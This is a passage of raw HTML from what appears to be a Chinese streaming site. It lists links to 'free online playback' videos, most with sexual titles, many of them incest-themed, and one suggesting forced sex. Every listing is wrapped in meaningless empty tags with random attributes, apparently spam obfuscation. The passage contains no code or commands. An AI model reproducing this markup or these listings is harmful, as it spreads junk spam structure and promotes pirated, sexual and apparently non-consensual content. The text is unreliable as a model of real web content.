  <div draggable="xy0yi" class="8BC8u0 stui-vodlist__detail">
    <h4 class="hPXP4Q title text-overflow"><a href="/shownews/6955/49745238866623511.html" title="我的妈妈日语版动漫-在线播放">我的妈妈日语版动漫-在线播放</a></h4>
    <p class="AevD4S text text-overflow text-muted hidden-xs">桃乃木かな,Corbin,江青霞,菲比·凯茨</p>
  </div>                        
</div>                              
        </li>     
                <li class="1y73ZI col-md-6 col-sm-4 col-xs-3 ">
          <div id="n1RLX" class="JAaLB9 stui-vodlist__box">
  <area dropzone="2TuFwq"></area><em lang="7wI63"><dfn dropzone="anmojm"></dfn><center dir="dyAXI"><acronym dropzone="xyoCV"></acronym><u id="0aim1"></u></center></em><b dir="uPhMpl"></b>

  <a class="rQF5vA stui-vodlist__thumb lazyload" href="/shownews/3655/59857576324446.html" title="哥布林洞窟1—4集免费看-在线播放" data-original="/upload/vod/153-2/94570dc8eeef717cabeecab19eea3b3b.jpg">           
    <span class="9dFO6V play hidden-xs"></span>    
    <span class="KS3Vbz pic-text text-right">超清</span>
  </a>                  
  <i dropzone="wlzsS"></i><kbd draggable="aGgxDW"><code lang="0HTqiI"><ins id="kwjtcJ"></ins></code><big dropzone="FirEA"></big><acronym date-time="a9atF"></acronym></kbd>

  <div draggable="GgJLC" class="PdWcwG stui-vodlist__detail">
    <h4 class="KcRzcK title text-overflow"><a href="/shownews/3655/59857576324446.html" title="哥布林洞窟1—4集免费看-在线播放">哥布林洞窟1—4集免费看-在线播放</a></h4>
    <p class="NEWOg9 text text-overflow text-muted hidden-xs">Dubois,王道</p>
  </div>                        
</div>                              
        </li>     
                <li class="m3mhC6 col-md-6 col-sm-4 col-xs-3 ">
          <div lang="DzNznr" class="2zTmJl stui-vodlist__box">
  <i lang="Y3q6ml"></i><noscript date-time="Vf9opS"></noscript><b dropzone="9gQfrf"></b><del dropzone="IYEShI"><area date-time="7Fmmm"></area><kbd lang="mF1966"></kbd></del>

  <a class="DYHZyp stui-vodlist__thumb lazyload" href="/shownews/6078/1838475339493.html" title="和表姐-在线播放" data-original="/upload/vod/153-2/03fcaf1757459f9eae2b63823135c98b.jpg">           
    <span class="DCqKXx play hidden-xs"></span>   
    <span class="ztthdo pic-text text-right">完结</span>
  </a>                  
  <address dropzone="OxXZHP"><address id="r8Ozn"><address id="SlXqS"></address><ins dropzone="XpuTn"></ins></address></address><b id="hkfna"></b><u date-time="IdTFN"></u><dfn date-time="ikUYLw"></dfn><small id="wocgr"></small>

  <div date-time="etbsD" class="DxUIYI stui-vodlist__detail">
    <h4 class="zfdN0z title text-overflow"><a href="/shownews/6078/1838475339493.html" title="和表姐-在线播放">和表姐-在线播放</a></h4>
    <p class="8N678o text text-overflow text-muted hidden-xs">Kerly,大东骏介</p>
  </div>                        
</div>                              
        </li>     
                <li class="SmyP1I col-md-6 col-sm-4 col-xs-3 ">
          <div dir="OqjCd" class="qII5Ex stui-vodlist__box">
  <center draggable="1oLaN"></center><tt lang="pVVgYu"><i dir="FbqbZ"></i><kbd id="a850rH"></kbd></tt><dfn dir="9pwuZ"></dfn>

  <a class="OTAcZV stui-vodlist__thumb lazyload" href="/shownews/276/422168321465385587.html" title="恋爱的味道无删减版-在线播放" data-original="/upload/vod/153-2/fbaebe513194715cf516be0bb09dd3f0.jpg">            
    <span class="A5ugLC play hidden-xs"></span>   
    <span class="ErE2Sr pic-text text-right">HD</span>
  </a>                  
  <style id="WiN1U"></style><address date-time="H4zGB"><noframes lang="oIOtNE"></noframes><font id="XDAkLd"></font><center dropzone="eoyxoU"></center></address><kbd date-time="mIPAI"></kbd><map draggable="XMyYJ"></map>

  <div draggable="5X497" class="Q4zddT stui-vodlist__detail">
    <h4 class="ftwzJB title text-overflow"><a href="/shownews/276/422168321465385587.html" title="恋爱的味道无删减版-在线播放">恋爱的味道无删减版-在线播放</a></h4>
    <p class="CX4mox text text-overflow text-muted hidden-xs">宋银金</p>
  </div>                        
</div>                              
        </li>     
                <li class="LHeWrn col-md-6 col-sm-4 col-xs-3 ">
          <div draggable="Yhdce" class="SrjXi4 stui-vodlist__box">
  <bdo dropzone="riWIh"><font dropzone="K8J1ng"><u dropzone="aadJL"><font draggable="CeApY"></font></u></font></bdo><del draggable="up1DrI"><noscript dropzone="68yPZ"></noscript></del>

  <a class="wL3363 stui-vodlist__thumb lazyload" href="/shownews/7482/495836757191347.html" title="三射面谈动漫-在线播放" data-original="/upload/vod/153-2/382c3aba6d34d45e87c975dcb71bc7b3.jpg">            
    <span class="qKAcsl play hidden-xs"></span>    
    <span class="YBpvBi pic-text text-right">完结</span>
  </a>                  
  <i lang="IujKq"><b date-time="EnpLrc"><legend dropzone="NBrK2I"><small id="8aDBE"></small><font id="ZOX0k3"></font></legend></b><u draggable="5JIrEw"></u></i>

  <div date-time="C23UJ" class="HpXyBU stui-vodlist__detail">
    <h4 class="thsInf title text-overflow"><a href="/shownews/7482/495836757191347.html" title="三射面谈动漫-在线播放">三射面谈动漫-在线播放</a></h4>
    <p class="82hQa3 text text-overflow text-muted hidden-xs">香川まりか,关逸扬</p>
  </div>                        
</div>                              
        </li>     
                <li class="h8E676 col-md-6 col-sm-4 col-xs-3 ">
          <div date-time="Y29nF" class="f9TSCR stui-vodlist__box">
  <noscript draggable="OvUjzK"></noscript><time lang="s8T5XY"></time><legend draggable="VTNOVS"><bdo dir="cJ5mP"><sup dropzone="VCil8"></sup></bdo></legend><big dropzone="dsKpgl"><kbd lang="0uIyH"></kbd></big>

  <a class="mrG9bh stui-vodlist__thumb lazyload" href="/shownews/5054/637957938122257.html" title="年轻的阿姨在线-在线播放" data-original="/upload/vod/153-2/09b536dc11d34e85ca007ea90c3daa30.jpg">            
    <span class="MsQ68R play hidden-xs"></span>   
    <span class="jqJtuG pic-text text-right">超清</span>
  </a>                  
  <big draggable="LOgEE8"><del date-time="u7w5t"></del></big><sup lang="aL9yvr"><address id="gN7d1t"></address></sup><kbd dropzone="hRi19"><map dropzone="Jqz8X"></map></kbd><bdo lang="2Q0dC"></bdo>

  <div dir="OCJoQ" class="31iZKs stui-vodlist__detail">
    <h4 class="qGLDXS title text-overflow"><a href="/shownews/5054/637957938122257.html" title="年轻的阿姨在线-在线播放">年轻的阿姨在线-在线播放</a></h4>
    <p class="iZVFMG text text-overflow text-muted hidden-xs">李忠,Ctirad,Judd,岛田雅彦,Bojkovic</p>
  </div>                        
</div>                              
        </li>     
                <li class="agz4yx col-md-6 col-sm-4 col-xs-3 ">
          <div draggable="yrd60" class="d42gcg stui-vodlist__box">
  <i date-time="WApwf"></i><legend id="LXA8q"><style dropzone="onfIUu"></style><tt dir="uEQ3e"></tt><style date-time="Whhh1"></style></legend>

  <a class="GUJG2W stui-vodlist__thumb lazyload" href="/shownews/3458/1175675284419812.html" title="少女与狗2免费播放电影-在线播放" data-original="/upload/vod/153-2/8882203e169fe5b54ab5cbb3429cf558.jpg">           
    <span class="fDIn7m play hidden-xs"></span>    
    <span class="lRFvmK pic-text text-right">HD</span>
  </a>                  
  <em dir="usJUA"></em><font date-time="Z1Es45"></font><big date-time="tVPywc"></big><area lang="fHSfO"></area><tt lang="fcBXdP"></tt><abbr dir="SEi1U"></abbr><var id="5jf3tY"></var>

  <div dir="FlXKIP" class="aAxwLn stui-vodlist__detail">
    <h4 class="fA5lyH title text-overflow"><a href="/shownews/3458/1175675284419812.html" title="少女与狗2免费播放电影-在线播放">少女与狗2免费播放电影-在线播放</a></h4>
    <p class="jMYyCi text text-overflow text-muted hidden-xs">淡岛小鞠</p>
  </div>                        
</div>                              
        </li>     
                <li class="DhIQ8T col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div dir="CjhX8P" class="ZJq5xA stui-vodlist__box">
  <ins date-time="LJjRk"><var date-time="nwjOc"></var><acronym lang="itW4y3"></acronym><var dropzone="a31BpZ"></var></ins><kbd draggable="0J2Db"></kbd><style draggable="IdMuw"></style>

  <a class="QX2vVy stui-vodlist__thumb lazyload" href="/shownews/6551/93215551751343.html" title="我妻子的姐姐在线观看-在线播放" data-original="/upload/vod/153-2/6df3dcaa28ac4cd21a2f5f34d6c3c561.jpg">            
    <span class="EVjAPP play hidden-xs"></span>   
    <span class="UBqmyI pic-text text-right">完结</span>
  </a>                  
  <center id="n6qe0"></center><u draggable="jWfAoe"><legend id="j42070"></legend><legend id="GfzcSc"></legend><area lang="iLwM18"></area></u>

  <div lang="q1CAh" class="2aiALQ stui-vodlist__detail">
    <h4 class="DMLctS title text-overflow"><a href="/shownews/6551/93215551751343.html" title="我妻子的姐姐在线观看-在线播放">我妻子的姐姐在线观看-在线播放</a></h4>
    <p class="uw5RBw text text-overflow text-muted hidden-xs">淡岛小鞠,Waters-Burch,杨世华,伊娃·爱洛尼斯科</p>
  </div>                        
</div>                              
        </li>     
                <li class="XjcbXh col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div draggable="1Y8O8" class="Hv7oY9 stui-vodlist__box">
  <bdo id="OUl4YT"></bdo><center id="LEMUe"></center><u dir="cyhbW0"><i lang="Hxio7"></i></u><kbd draggable="zF7P2y"></kbd>

  <a class="0Psp4E stui-vodlist__thumb lazyload" href="/shownews/6323/49376473567796.html" title="美国式禁忌3在线观看-在线播放" data-original="/upload/vod/153-2/6b8812188cd4784d8471ba9a7b7537f4.jpg">            
    <span class="UBzZh8 play hidden-xs"></span>    
    <span class="rdKBAr pic-text text-right">HD</span>
  </a>                  
  <tt dir="sGD1q"><ins draggable="MAEuiO"><noscript dropzone="5rcqyd"></noscript></ins></tt><time id="6Ow1Nc"></time><time draggable="WLLp4a"><abbr dropzone="4x3VP5"></abbr></time><sup dropzone="Nq768"><b lang="KW6ep"></b></sup>

  <div dropzone="DPzzU" class="Kp7Ltk stui-vodlist__detail">
    <h4 class="Mst3Qm title text-overflow"><a href="/shownews/6323/49376473567796.html" title="美国式禁忌3在线观看-在线播放">美国式禁忌3在线观看-在线播放</a></h4>
    <p class="6aZRT9 text text-overflow text-muted hidden-xs">Hara,Khlynina</p>
  </div>                        
</div>                              
        </li>     
                <li class="Gp3qSw col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div id="7PpnO" class="buR1Wt stui-vodlist__box">
  <code date-time="FJiMjP"></code><acronym id="iKizrV"><strong lang="oh3Bu"></strong></acronym><time id="4AmFpb"><big dropzone="KIrDl"></big><small dropzone="SQuYsH"></small><ins lang="CVOm3C"></ins></time>

  <a class="0hivLu stui-vodlist__thumb lazyload" href="/shownews/406/36769528872378.html" title="电影日本伦理-在线播放" data-original="/upload/vod/153-2/a146818a00dc5cea0e1dd9a62f79fe15.jpg">           
    <span class="LQt2qL play hidden-xs"></span>   
    <span class="Q9kbNz pic-text text-right">第187集</span>
  </a>                  
  <strong dropzone="92eBi"><abbr dir="V8TDCN"></abbr></strong><legend dropzone="Bsx53F"><u draggable="2RKcoH"></u><em draggable="slxwJf"></em></legend><acronym lang="9OCse"></acronym>

  <div draggable="TXSLss" class="Wz3whH stui-vodlist__detail">
    <h4 class="LrTKNq title text-overflow"><a href="/shownews/406/36769528872378.html" title="电影日本伦理-在线播放">电影日本伦理-在线播放</a></h4>
    <p class="lg2qsW text text-overflow text-muted hidden-xs">林丽花,伊藤克,金刚于,Melessia</p>
  </div>                        
</div>                              
        </li>     
                <li class="WsWcWN col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div draggable="5tEeFA" class="ESxfif stui-vodlist__box">
  <big dir="CDMat"></big><code lang="FHG8o"></code><sub draggable="Cdrqs"><sup lang="bQIrV0"></sup></sub><legend draggable="b5DJm"></legend><code draggable="aHk1k"></code>

  <a class="rpUE3q stui-vodlist__thumb lazyload" href="/shownews/4741/1926476193296.html" title="大胸女友2019韩国电影-在线播放" data-original="/upload/vod/153-2/9041a84a74d1033f0a490d4a413dafac.jpg">           
    <span class="UKOGCA play hidden-xs"></span>   
    <span class="V1hMXG pic-text text-right">超清</span>
  </a>                  
  <sup dropzone="G8eyJH"></sup><legend date-time="Fv7SF"><u id="mlyEOI"><u date-time="vhBoCp"></u><address dir="K3Je5"></address></u><time dropzone="Ad4sq"></time><sub lang="x5R22"><del dir="f3T8Tj"></del></sub></legend>

  <div draggable="TpTxp" class="qaoS6V stui-vodlist__detail">
    <h4 class="8PKRnN title text-overflow"><a href="/shownews/4741/1926476193296.html" title="大胸女友2019韩国电影-在线播放">大胸女友2019韩国电影-在线播放</a></h4>
    <p class="jzBrUL text text-overflow text-muted hidden-xs">艾瑞克·林登,成田三树夫,Waters-Burch,韩国明星,Bom</p>
  </div>                        
</div>                              
        </li>     
              </ul> 
      <abbr id="kGRut"></abbr><area id="iWkwO"></area><abbr dir="9yMX0D"><abbr id="XQGHC"></abbr></abbr><center dir="Dxb33"><sub draggable="dA4NW"></sub><noscript dir="MH6qk4"></noscript><font dropzone="3AFwi0"></font></center><i draggable="lMVVhn"></i>

      <ul class="3yWXys stui-vodlist__text col-pd clearfix hidden-xs">
                <li class="MN7msR col-md-4 col-sm-3 col-xs-1 padding-0">
          <big dropzone="gRFER"></big><noscript id="R9fy23"><bdo lang="e4C3B"></bdo></noscript><var dir="JghR8K"></var><dfn lang="6tinoK"></dfn>

          <a class="rJ0O1q top-line-dot text-overflow" href="/shownews/4760/16317235191968775.html" title="假面韩国免费观看完整版-在线播放">
            <span class="ftQog4 text-muted pull-right">第65集</span>
            假面韩国免费观看完整版-在线播放         </a>                  
        </li>
                <li class="lW8VHC col-md-4 col-sm-3 col-xs-1 padding-0">
          <legend id="jVaXK"><var lang="c7U8TR"><area dir="QgVz22"></area></var></legend><big date-time="NsFgTo"></big><strong lang="ZZpHe"></strong>

          <a class="nLValF top-line-dot text-overflow" href="/shownews/950/54986263245175.html" title="母亲的情人电影-在线播放">
            <span class="wMMQP0 text-muted pull-right">完结</span>
            母亲的情人电影-在线播放          </a>                  
        </li>
                <li class="ARcGi7 col-md-4 col-sm-3 col-xs-1 padding-0">
          <noscript date-time="LUwXX5"></noscript><style dropzone="YH2pe"><i lang="C0Cfn"><tt dropzone="JDiIvt"></tt><small date-time="pCSWXZ"></small></i></style><kbd date-time="ZJE1k"><b date-time="fbR90"></b></kbd>

          <a class="Qk7CoU top-line-dot text-overflow" href="/shownews/5297/78432246437822.html" title="蜜桃成熟时电影在线-在线播放">
            <span class="OQg2ND text-muted pull-right">完结</span>
            蜜桃成熟时电影在线-在线播放         </a>                  
        </li>
                <li class="guYl7E col-md-4 col-sm-3 col-xs-1 padding-0">
          <noframes date-time="WmZuO3"></noframes><noscript draggable="d88KCn"></noscript><small id="j8jST"></small><noscript dropzone="zwUobi"><acronym date-time="lExBj0"><noframes id="gpooU"></noframes></acronym></noscript>

          <a class="gKqEXF top-line-dot text-overflow" href="/shownews/8403/514252357635561.html" title="善良小姨-在线播放">
            <span class="HLjLZL text-muted pull-right">完结</span>
            善良小姨-在线播放          </a>                  
        </li>
                <li class="jol1wQ col-md-4 col-sm-3 col-xs-1 padding-0">
          <strong draggable="B6mGrK"></strong><kbd dropzone="6r4dkn"></kbd><var dropzone="6hRAs2"></var><u draggable="GYulk"></u><noscript id="jmrru"></noscript><sub dropzone="WPYKMR"><abbr date-time="mtAUP"></abbr></sub><del id="Mc3rjq"></del>

          <a class="w9ZEEO top-line-dot text-overflow" href="/shownews/10158/363277771141423.html" title="蒂蒂有话说电影在线观看完整版-在线播放">
            <span class="hbyiW3 text-muted pull-right">完结</span>
            蒂蒂有话说电影在线观看完整版-在线播放          </a>                  
        </li>
                <li class="RNty2n col-md-4 col-sm-3 col-xs-1 padding-0">
          <ins lang="5NkrQN"><address lang="e7DqG"><del lang="iGo4m"></del><center id="hDnLw"></center></address><center lang="ozoIt"></center></ins><address id="OoRZhE"></address>

          <a class="1iEmK4 top-line-dot text-overflow" href="/shownews/6275/274875174774238684.html" title="年轻的嫂子中文-在线播放">
            <span class="EeGNxM text-muted pull-right">HD</span>
            年轻的嫂子中文-在线播放         </a>                  
        </li>
                <li class="NviKG5 col-md-4 col-sm-3 col-xs-1 padding-0">
          <sub draggable="L4wbUz"><abbr date-time="XoRkH"></abbr><big dir="TdopL"></big><code lang="QMV87y"><map dir="2xyBD"></map></code><small draggable="wsBOQ"><small lang="nERHT"></small><strong dir="HkO8i"></strong></small></sub>

          <a class="HBlMEk top-line-dot text-overflow" href="/shownews/6454/324729945633285.html" title="《热线女孩》姜恩惠-在线播放">
            <span class="ne9ZH1 text-muted pull-right">完结</span>
            《热线女孩》姜恩惠-在线播放         </a>                  
        </li>
                <li class="t4u6Dw col-md-4 col-sm-3 col-xs-1 padding-0">
          <u dropzone="0nRmo"></u><dfn dropzone="8EZLbG"></dfn><abbr dir="jILRHY"><map dropzone="5jasM"></map></abbr><b lang="ynT1sQ"><var lang="sVsR9B"></var><b dropzone="h7p826"></b></b>

          <a class="ki0qTN top-line-dot text-overflow" href="/shownews/3310/5827914868612.html" title="女友的新妈妈韩国-在线播放">
            <span class="Q298aq text-muted pull-right">HD</span>
            女友的新妈妈韩国-在线播放          </a>                  
        </li>
                <li class="H87u4U col-md-4 col-sm-3 col-xs-1 padding-0">
          <bdo lang="oDNnh"></bdo><sub date-time="qUuVP"></sub><sub id="7k7Oe"><map date-time="ktvWIw"><font lang="aDLMQ"></font><noscript lang="Ps5uY"></noscript></map><dfn dropzone="6OgC5"></dfn></sub><ins id="18tXbF"></ins><font lang="zbBcu2"></font>

          <a class="Ig9h1B top-line-dot text-overflow" href="/shownews/9316/55237887359.html" title="chinese壮男野外强迫xx-在线播放">
            <span class="nQqv0d text-muted pull-right">完结</span>
            chinese壮男野外强迫xx-在线播放          </a>                  
        </li>
                <li class="wYtypQ col-md-4 col-sm-3 col-xs-1 padding-0">
          <map date-time="EEJup"><sub id="qoF8j"></sub></map><style dropzone="ytDrQs"></style><i lang="uQ3ofx"><u date-time="Ck7bQp"></u><u dropzone="OS3sMj"></u><area lang="6oByAo"></area></i>

          <a class="x6qvw5 top-line-dot text-overflow" href="/shownews/649/2599547448842337.html" title="免费观看韩国伦理电影-在线播放">
            <span class="Mej779 text-muted pull-right">超清</span>
            免费观看韩国伦理电影-在线播放         </a>                  
        </li>
                <li class="yIYZSD col-md-4 col-sm-3 col-xs-1 padding-0">
          <time lang="BqBHXK"><i lang="2fepe"><small lang="iyi24"></small></i><code dropzone="vg5ZpM"><center dropzone="PvjDq"></center><area date-time="Bnwbr"></area></code></time><legend lang="Id5oC"></legend>

          <a class="KoWN4f top-line-dot text-overflow" href="/shownews/7179/6761599741.html" title="《开発三昧》第一季动漫免费观看-在线播放">
            <span class="lRB1pZ text-muted pull-right">超清</span>
            《开発三昧》第一季动漫免费观看-在线播放          </a>                  
        </li>
                <li class="p3KzSv col-md-4 col-sm-3 col-xs-1 padding-0">
          <map dir="0owv9"><noscript draggable="mXBHJm"></noscript></map><noscript id="mqcpco"><map dir="Lds9Z"></map></noscript><kbd id="KE4vH"><code dropzone="FBlA8F"></code></kbd><time id="6ByxX"></time><bdo lang="sofXO"></bdo>

          <a class="Sexmmu top-line-dot text-overflow" href="/shownews/4083/7161974974939.html" title="小小水蜜桃电视剧免费版在线观看-在线播放">
            <span class="USE2VH text-muted pull-right">HD</span>
            小小水蜜桃电视剧免费版在线观看-在线播放          </a>                  
        </li>
                <li class="0tuYsF col-md-4 col-sm-3 col-xs-1 padding-0">
          <b draggable="Ep5dM"><noscript date-time="07SDe"><ins id="Bbg3yU"></ins></noscript><legend dir="j8j4G"></legend><em dropzone="e0xUi"></em></b><b dropzone="kgnxC"></b><acronym date-time="rjSeU"></acronym>

          <a class="aXXefn top-line-dot text-overflow" href="/shownews/4693/93964261617.html" title="大女友-在线播放">
            <span class="fKy47h text-muted pull-right">第97集</span>
            大女友-在线播放          </a>                  
        </li>
                <li class="9lqcPo col-md-4 col-sm-3 col-xs-1 padding-0">
          <ins date-time="3484uC"><font date-time="cGn6K"></font></ins><sup dropzone="jh8tO"><time dir="oVbR7x"></time><i lang="e1ydf"><font dropzone="9P0fl"><sup id="NqeB2y"></sup></font></i></sup><acronym dropzone="php1b3"></acronym>

          <a class="ajCM6r top-line-dot text-overflow" href="/shownews/9451/844357392465.html" title="海角社区在线-在线播放">
            <span class="A8VQPd text-muted pull-right">超清</span>
            海角社区在线-在线播放         </a>                  
        </li>
                <li class="lJZ3Vf col-md-4 col-sm-3 col-xs-1 padding-0">
          <map date-time="JU8YD"></map><address id="zTPUb"></address><b id="94L20U"></b><em id="YbgETn"><kbd dropzone="vEZ4eh"></kbd><time dropzone="L4SG8"></time></em>

          <a class="TABWft top-line-dot text-overflow" href="/shownews/7609/13274482713723.html" title="艳母日本动漫-在线播放">
            <span class="2OvfEY text-muted pull-right">HD</span>
            艳母日本动漫-在线播放          </a>                  
        </li>
                <li class="Lo4lqt col-md-4 col-sm-3 col-xs-1 padding-0">
          <center dir="1f3iJg"></center><em dropzone="kOEyy"><bdo lang="k5L8n"></bdo><tt dir="SCaCL"></tt></em><del id="79ZqjU"></del><legend draggable="iilynS"><abbr dir="I7Etc"></abbr></legend>

          <a class="pKz6MW top-line-dot text-overflow" href="/shownews/4748/951824297469871.html" title="天狱冥王-在线播放">
            <span class="3i6nmc text-muted pull-right">超清</span>
            天狱冥王-在线播放          </a>                  
        </li>
                <li class="xijfXJ col-md-4 col-sm-3 col-xs-1 padding-0">
          <map dir="KN6hU"><code date-time="fku0Ai"></code><dfn dropzone="eJgWNF"><bdo draggable="SR891"></bdo><u draggable="CLTlPA"></u></dfn></map><acronym date-time="T68kN4"></acronym>

          <a class="l7ycgw top-line-dot text-overflow" href="/shownews/333/9458573398157.html" title="公公电影-在线播放">
            <span class="YMoczI text-muted pull-right">完结</span>
            公公电影-在线播放          </a>                  
        </li>
                <li class="jW5N1e col-md-4 col-sm-3 col-xs-1 padding-0">
          <b dir="A7u7Qr"></b><tt id="Vf5Zp7"><u draggable="KmN058"></u><address dropzone="y4E0MW"></address><i date-time="dnIhkd"></i></tt><small dir="Yfn3v"></small><i dropzone="L9Ydh"></i><big date-time="x1gPIS"></big><code draggable="Dnhfl"></code>

          <a class="5niYzR top-line-dot text-overflow" href="/shownews/7931/8354851531932588.html" title="韩国漂亮姐姐-在线播放">
            <span class="bFwNrD text-muted pull-right">HD</span>
            韩国漂亮姐姐-在线播放         </a>                  
        </li>
                <li class="KF42uO col-md-4 col-sm-3 col-xs-1 padding-0">
          <font dir="PKahY"></font><sub id="khLEPv"><sub id="CWMa2"></sub><small date-time="HQHz2"></small><small id="i22tWi"></small><acronym dropzone="6sX1w"></acronym><code draggable="93hAgU"></code></sub><noframes lang="2g4cqT"></noframes>

          <a class="roGx2u top-line-dot text-overflow" href="/shownews/2931/1317646393.html" title="亲切女老师-在线播放">
            <span class="ADadUz text-muted pull-right">第41集</span>
            亲切女老师-在线播放         </a>                  
        </li>
                <li class="mBUhBn col-md-4 col-sm-3 col-xs-1 padding-0">
          <big id="SSxcgw"><style lang="6f9ch"></style></big><code dir="MUIlJc"></code><code dropzone="4b3cA"><ins dropzone="dWAYq"></ins></code><font date-time="VQ3NFN"></font><font date-time="OuzTvK"><map id="0ctjCs"><acronym draggable="2K8uB"></acronym></map></font>

          <a class="ye46XC top-line-dot text-overflow" href="/shownews/9559/14545132915485.html" title="众家夫人-在线播放">
            <span class="voBcEU text-muted pull-right">HD</span>
            众家夫人-在线播放          </a>                  
        </li>
              </ul>
      <u dir="iFADx"></u><small dir="5oFmRa"><strong date-time="bjuXG"></strong></small><bdo dropzone="7OII7e"><legend dropzone="kYTjl"><area id="XBO1n"></area></legend><font dir="CZcVvZ"></font></bdo>

    </div>      
    <sub draggable="bI8VxJ"></sub><small lang="EV1Rz"><small draggable="4RSjkh"></small></small><address id="NZ6Ig"></address><style dropzone="qx3uDU"></style>

  </div>            
</div>
<!-- 猜你喜欢-->
        <time dropzone="aTQieh"></time><address dir="Vob4Zf"><ins dropzone="nh6q52"></ins></address><style lang="4zJQXy"></style><address draggable="JGaQ4n"></address><i lang="K3CB2R"><u lang="JHlqV"></u><noframes dir="aObyu"></noframes></i>

      </div>        
      <div dropzone="Qbtq5w" class="E5npzY col-lg-wide-25 col-xs-1 stui-pannel-side hidden-sm hidden-xs"> 
        <div lang="Q62vXs" class="lnSb7t stui-pannel stui-pannel-bg clearfix">
  <div dropzone="qpx5C7" class="IwbjM9 stui-pannel-box clearfix">
    <strong dir="E76OU"></strong><var draggable="zRiKT"></var><code dropzone="7hLEXd"></code><strong id="v0v5bA"></strong><style draggable="RKGuMa"><sub lang="5uk0P"></sub></style><small date-time="to0Tj"><style dir="IvkB6A"></style></small>

    <div dropzone="TVjmF" class="kCgAqZ col-pd">
      <div dropzone="6Fn5wf" class="jc5wwK text-center" style="padding: 45px 0; border: 1px solid #eee; border-radius: 5px;">
        <p id="qrcode2"></p>  
        <p>扫描二维码用手机观看</p>
      </div>
    </div>
    <noframes date-time="4bZKMh"></noframes><style date-time="uJADU"><b lang="F2P3Y"></b></style><noframes draggable="1rzLZ"><small dir="stXCL"></small></noframes><map id="SgO1p"></map>

  </div>
</div><!-- 扫码-->
        <time lang="1hd8I"><var lang="HkI42"><code lang="LSnzk"></code><small draggable="55qie3"></small><var draggable="wPRus"></var><time dir="SCDsXC"><sup lang="wEjH0"></sup></time></var><var date-time="lYHwVA"></var></time>

        <div id="B3OyOE" class="2uEiru stui-pannel stui-pannel-bg clearfix">
  <tt date-time="mPBh6W"></tt><dfn dropzone="wQGvcu"></dfn><center id="WifoF"></center><style lang="zrdhX"></style><tt dropzone="P6sYsQ"><time dropzone="rrFTPb"></time><abbr date-time="5Tvpkz"></abbr></tt><small lang="OArKk"></small><bdo lang="GBkyNf"></bdo>

  <div draggable="LNYng9" class="vQz85c stui-pannel-box">
    <area lang="5tuqwW"><sub dir="JXwOKv"></sub><i date-time="aSbrc"></i><dfn dropzone="x41xm"><style date-time="a8P2D"></style></dfn><acronym draggable="sgXLan"></acronym></area><legend draggable="1bbdo"></legend><del lang="Jalu3"></del>

    <div id="J7MJBx" class="HYAit6 stui-pannel_hd">
      <div date-time="qFOmRr" class="zBpbvx stui-pannel__head active bottom-line clearfix">
        <h3 class="JT3qHH title">
          <img src="/template/default2/statics/icon/icon_12.png"/>
          综艺周榜单
        </h3>           
      </div>                                    
    </div>
    <u dir="iPjQZ"></u><tt lang="iXpXQR"><noframes date-time="NGu2xV"></noframes></tt><b dropzone="pl1RsR"></b><address dir="O0UreQ"></address><time dir="9lpCMD"><map draggable="gjgoRu"></map></time><style id="LEHcW"></style>

    <div date-time="U0Wd8W" class="zI9DHQ stui-pannel_bd">
      <map date-time="wY5q5w"><code dropzone="dul6Qj"></code></map><center draggable="ru0fyN"></center><b id="MgzxxS"></b><style lang="OgidW9"></style><sup date-time="ARR1OQ"></sup><big draggable="qNB2KJ"></big><tt dir="p7vCah"><time lang="YtiPuQ"></time></tt>

      <ul class="qPd8XN stui-vodlist__text col-pd clearfix">
                  <li class="xMigXS bottom-line-dot">
  <time dropzone="09gs0"></time><code draggable="vw9Rd"><sub lang="khHhkq"></sub><code draggable="9SheWd"><font lang="SVO9hL"></font><font date-time="i4YOY5"></font></code><legend lang="3BZ4Q4"></legend></code><noscript id="myueCO"></noscript><ins dir="sMNdXv"></ins>

  <a href="/shownews/9306/938265427692.html" title="诱人的老师在线观看-在线播放">
    <span class="Ep1dPP text-muted pull-right hidden-md">完结</span>
    <span class="x4C4lG badge badge-first">1</span>诱人的老师在线观看-在线播放</a>
</li> 
                  <li class="0WXW7p bottom-line-dot">
  <noframes id="Z3NuU"></noframes><sup lang="E9o02"><legend lang="uCCYE"></legend><ins id="FcNewm"><center dir="HAfcV"><strong date-time="NxlTZj"></strong></center><legend draggable="2LQ9c"></legend></ins></sup>

  <a href="/shownews/6971/5154887284784.html" title="制服处女-在线播放">
    <span class="EeQAcb text-muted pull-right hidden-md">完结</span>
    <span class="6SAA8S badge badge-second">2</span>制服处女-在线播放</a>
</li> 
                  <li class="eNXtYM bottom-line-dot">
  <noscript id="mnMmb"></noscript><em draggable="vVbFsD"><del draggable="BLV7I"></del><u dropzone="FCoRI"><font lang="6Pkik"><u dropzone="mYroF"></u></font></u><tt lang="0gJ0W"></tt></em><b dir="RJ6d1"><area draggable="lgh9tn"></area></b>

  <a href="/shownews/5657/3798272545375998.html" title="开心鬼救开心鬼电影免费观看-在线播放">
    <span class="Mu5QCt text-muted pull-right hidden-md">第84集</span>
    <span class="awtVRi badge badge-third">3</span>开心鬼救开心鬼电影免费观看-在线播放</a>
</li> 
                  <li class="13yuGG bottom-line-dot">
  <legend lang="KqKgb"></legend><sub draggable="fI9Yy"><dfn dropzone="pxtIy"></dfn></sub><big lang="lA79Tw"><tt dropzone="knKVV5"></tt><abbr date-time="ytYLO"><area date-time="ztTEsz"></area></abbr><font dir="0Iu6y"></font><sup date-time="KAqfz"></sup></big>

  <a href="/shownews/987/71262853543421.html" title="电影恶夜-在线播放">
    <span class="6h0NGJ text-muted pull-right hidden-md">完结</span>
    <span class="aaypUR badge">4</span>电影恶夜-在线播放</a>
</li> 
                  <li class="Ti02qP bottom-line-dot">
  <em lang="Z0xOeq"><kbd dropzone="h3Y0Q"></kbd></em><code draggable="fCJBF"><tt dropzone="PZVVKp"></tt><ins id="oEFM0"></ins></code><address dropzone="YGBVU"><em lang="jmtvv6"></em></address><ins id="3KlvFu"></ins>

  <a href="/shownews/4644/46581173679.html" title="女友的妈妈韩剧-在线播放">
    <span class="JbOFgQ text-muted pull-right hidden-md">HD</span>
    <span class="GTNyqz badge">5</span>女友的妈妈韩剧-在线播放</a>
</li> 
                  <li class="R9glM0 bottom-line-dot">
